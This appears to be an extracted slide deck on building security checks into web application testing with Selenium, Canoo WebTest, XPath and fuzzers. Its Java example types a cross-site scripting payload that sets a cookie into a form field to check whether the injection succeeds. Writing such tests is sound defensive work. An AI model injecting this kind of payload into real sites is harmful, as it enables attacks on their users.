













# **Simplicity**

- Write tests in HTML tables
- Just a taste of what you can test for
	- –Test for illegal characters
	- –Input validation
	- –No XSS or SQL injection cheatsheet necessary

32

ts/sci securi

## Integration testing

- Take Selenium test suites and use throughout Secure SDLC
- Run tests at compilation and during integration phase
	- –Ant build tasks, etc



#### Java Example

```
package com.example.tests;
```

```
import com.thoughtworks.selenium.*;
import java.util.regex.Pattern;
```

```
public class NewTest extends SeleneseTestCase {
   public void testNew() throws Exception {
  selenium.open("/awesome.html");
  selenium.deleteCookie("name", "/");
  selenium.type("name", "<script>document.cookie='name=xss; 
   expires=Thu, 2 Aug 2010 20:47:11 UTC; path=/';</script>");
  selenium.click("//input[@name='chat']");
  verifyEquals("name=xss", selenium.getCookie());
  selenium.deleteCookie("name", "/");
 }
}
```
34

ts/sci securi

#### Developers can make it work

- Don't use Java? There's C#, Perl, PHP, Python and Ruby too!
- Tests are made portable with XPath



# Other ways of using XPath

- Selenium or WebDriver
- Think of other places in the lifecycle
	- –Inspection with PMD
	- –Web application security scanner for operations / maintenance testing –Other places?



#### Automation

- Selenium examples as table-driven
	- –Can also be script-driven
	- –Data-driven
	- –Capture/Replay
- 100% automation is better



## Old concepts to new

- Quality testers used script-driven
	- –With TCL
	- –Some Perl
	- –Others Python
- NIST Expect
	- –autoexpect
- AutoRuby ?

38

ts/sci securi

## Canoo WebTest

- Popular open-source webapp test tool
- Extension to Ant
- Write tests in XML



# Why all these tools?

- Use any / all ; mix and match
- Domain-specific language –Specialized languages
- XPath as a specialized language –Use between tools
- Fit in different parts of the lifecycle

ts/sci\_securi

#### Test reputations

• Watch & Listen

–Think aloud protocol

- Record
- Script / data-driven / table
- Exploratory testing
- Measure test cases, test charters, and testers

41

ts/sci securi

## Combinatorial explosions

- Exploiting Online Games combinatorics
	- –Induce lag (WoW-Dupe)
	- –Spell interactions
- Pairwise
	- –Orthogonal arrays
	- –All-pairs tables with tester's choice

42

ts/sci securi

• Increases coverage of tests

## Functional security testing

- Operations testing
	- –Fuzzers with code coverage
	- –Web application security scanners
	- –Fuzz before purchase
- Acceptance testing
	- –Selenium approach
	- –DevInspect, AppScan DE, others

43

–Fuzz before release

ts/sci securi

## Developer-testing for security

- Integration testing
	- –Simultaneous with build (WebTest)
- Component testing?
	- –Apache Cactus, Jetty (Selenium Server), TESTARE, MonoRails
- Limitations in Unit testing –Input validation and special chars





## Conclusion

- Security testing in every phase
- Ability to generate functional test code from operations/acceptance tools
- XPath decreases complexity of information exchange

